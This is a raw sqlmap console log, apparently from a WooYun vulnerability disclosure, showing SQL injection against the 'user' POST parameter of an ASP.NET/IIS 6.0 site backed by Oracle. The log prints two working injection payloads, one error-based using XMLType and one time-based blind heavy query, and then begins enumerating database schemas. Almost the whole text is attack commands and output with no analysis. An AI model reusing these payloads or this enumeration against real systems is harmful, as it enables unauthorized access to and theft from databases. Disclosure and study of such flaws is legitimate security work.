 D:\python\SqlMAP>sqlmap.py -r cq.txt --dbs
{1.0-dev-nongit-20150411}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 01:32:39
[01:32:39] [INFO] parsing HTTP request from 'cq.txt'
[01:32:39] [INFO] resuming back-end DBMS 'oracle'
[01:32:39] [INFO] testing connection to the target URL
[01:32:39] [INFO] heuristics detected web page charset 'GB2312'
[01:32:39] [WARNING] the web server responded with an HTTP error code (500) whic
h could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: user (POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: user=1' AND 8770=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||
CHR(120)||CHR(113)||CHR(107)||CHR(113)||(SELECT (CASE WHEN (8770=8770) THEN 1 EL
SE 0 END) FROM DUAL)||CHR(113)||CHR(106)||CHR(122)||CHR(122)||CHR(113)||CHR(62))
) FROM DUAL) AND 'yBRu'='yBRu&pwd=1&Submit=%B2%E9%D4%83
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: user=1' AND 9661=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,AL
L_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'PYtA'='PYtA&pwd=1&Submit=%B2%E9%D4%83
---
[01:32:40] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Oracle
[01:32:40] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[01:32:40] [INFO] fetching database (schema) names
[01:32:40] [INFO] the SQL query used returns 8 entries
[01:32:40] [INFO] resumed:
www.wooyun.org